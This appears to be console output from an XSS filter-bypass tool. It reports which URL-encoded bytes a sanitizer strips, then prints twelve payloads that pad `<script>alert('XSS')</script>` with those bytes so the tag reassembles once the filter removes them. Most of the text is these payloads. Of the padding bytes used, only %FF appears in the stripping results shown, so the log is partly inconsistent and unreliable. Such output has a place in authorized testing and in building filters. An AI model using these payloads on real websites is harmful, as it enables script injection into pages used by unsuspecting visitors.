 The byte %DF was not stripped.
The byte %E0 was not stripped.
The byte %E1 was not stripped.
The byte %E2 was not stripped.
The byte %E3 was not stripped.
The byte %E4 was not stripped.
The byte %E5 was not stripped.
The byte %E6 was not stripped.
The byte %E7 was not stripped.
The byte %E8 was not stripped.
The byte %E9 was not stripped.
The byte %EA was not stripped.
The byte %EB was not stripped.
The byte %EC was not stripped.
The byte %ED was not stripped.
The byte %EE was not stripped.
The byte %EF was not stripped.
The byte %F0 was not stripped.
The byte %F1 was not stripped.
The byte %F2 was not stripped.
The byte %F3 was not stripped.
The byte %F4 was not stripped.
The byte %F5 was not stripped.
The byte %F6 was not stripped.
The byte %F7 was not stripped.
The byte %F8 was not stripped.
The byte %F9 was not stripped.
The byte %FA was not stripped.
The byte %FB was not stripped.
The byte %FC was not stripped.
The byte %FD was not stripped.
The byte %FE was not stripped.
The byte %FF was stripped.
Generating XSS payloads based on stripped bytes...
Generated payloads:
<%16%16s%16%16c%16%16r%16%16%16i%16%16p%16%16t%16%16%16>%16%16a%16l%16e%16r%16%16%16t%16%16%16(%16'%16%16X%16S%16%16S%16%16'%16%16)%16<%16%16/%16s%16%16c%16%16r%16%16%16i%16%16p%16%16t%16%16%16>%16%16
<%24%24s%24%24c%24%24r%24%24%24i%24%24p%24%24t%24%24%24>%24%24a%24l%24e%24r%24%24%24t%24%24%24(%24'%24%24X%24S%24%24S%24%24'%24%24)%24<%24%24/%24s%24%24c%24%24r%24%24%24i%24%24p%24%24t%24%24%24>%24%24
<%2B%2Bs%2B%2Bc%2B%2Br%2B%2B%2Bi%2B%2Bp%2B%2Bt%2B%2B%2B>%2B%2Ba%2Bl%2Be%2Br%2B%2B%2Bt%2B%2B%2B(%2B'%2B%2BX%2BS%2B%2BS%2B%2B'%2B%2B)%2B<%2B%2B/%2Bs%2B%2Bc%2B%2Br%2B%2B%2Bi%2B%2Bp%2B%2Bt%2B%2B%2B>%2B%2B
<%37%37s%37%37c%37%37r%37%37%37i%37%37p%37%37t%37%37%37>%37%37a%37l%37e%37r%37%37%37t%37%37%37(%37'%37%37X%37S%37%37S%37%37'%37%37)%37<%37%37/%37s%37%37c%37%37r%37%37%37i%37%37p%37%37t%37%37%37>%37%37
<%4B%4Bs%4B%4Bc%4B%4Br%4B%4B%4Bi%4B%4Bp%4B%4Bt%4B%4B%4B>%4B%4Ba%4Bl%4Be%4Br%4B%4B%4Bt%4B%4B%4B(%4B'%4B%4BX%4BS%4B%4BS%4B%4B'%4B%4B)%4B<%4B%4B/%4Bs%4B%4Bc%4B%4Br%4B%4B%4Bi%4B%4Bp%4B%4Bt%4B%4B%4B>%4B%4B
<%51%51s%51%51c%51%51r%51%51%51i%51%51p%51%51t%51%51%51>%51%51a%51l%51e%51r%51%51%51t%51%51%51(%51'%51%51X%51S%51%51S%51%51'%51%51)%51<%51%51/%51s%51%51c%51%51r%51%51%51i%51%51p%51%51t%51%51%51>%51%51
<%59%59s%59%59c%59%59r%59%59%59i%59%59p%59%59t%59%59%59>%59%59a%59l%59e%59r%59%59%59t%59%59%59(%59'%59%59X%59S%59%59S%59%59'%59%59)%59<%59%59/%59s%59%59c%59%59r%59%59%59i%59%59p%59%59t%59%59%59>%59%59
<%77%77s%77%77c%77%77r%77%77%77i%77%77p%77%77t%77%77%77>%77%77a%77l%77e%77r%77%77%77t%77%77%77(%77'%77%77X%77S%77%77S%77%77'%77%77)%77<%77%77/%77s%77%77c%77%77r%77%77%77i%77%77p%77%77t%77%77%77>%77%77
<%7C%7Cs%7C%7Cc%7C%7Cr%7C%7C%7Ci%7C%7Cp%7C%7Ct%7C%7C%7C>%7C%7Ca%7Cl%7Ce%7Cr%7C%7C%7Ct%7C%7C%7C(%7C'%7C%7CX%7CS%7C%7CS%7C%7C'%7C%7C)%7C<%7C%7C/%7Cs%7C%7Cc%7C%7Cr%7C%7C%7Ci%7C%7Cp%7C%7Ct%7C%7C%7C>%7C%7C
<%99%99s%99%99c%99%99r%99%99%99i%99%99p%99%99t%99%99%99>%99%99a%99l%99e%99r%99%99%99t%99%99%99(%99'%99%99X%99S%99%99S%99%99'%99%99)%99<%99%99/%99s%99%99c%99%99r%99%99%99i%99%99p%99%99t%99%99%99>%99%99
<%A6%A6s%A6%A6c%A6%A6r%A6%A6%A6i%A6%A6p%A6%A6t%A6%A6%A6>%A6%A6a%A6l%A6e%A6r%A6%A6%A6t%A6%A6%A6(%A6'%A6%A6X%A6S%A6%A6S%A6%A6'%A6%A6)%A6<%A6%A6/%A6s%A6%A6c%A6%A6r%A6%A6%A6i%A6%A6p%A6%A6t%A6%A6%A6>%A6%A6
<%FF%FFs%FF%FFc%FF%FFr%FF%FF%FFi%FF%FFp%FF%FFt%FF%FF%FF>%FF%FFa%FFl%FFe%FFr%FF%FF%FFt%FF%FF%FF(%FF'%FF%FFX%FFS%FF%FFS%FF%FF'%FF%FF)%FF<%FF%FF/%FFs%FF%FFc%FF%FFr%FF%FF%FFi%FF%FFp%FF%FFt%FF%FF%FF>%FF%FF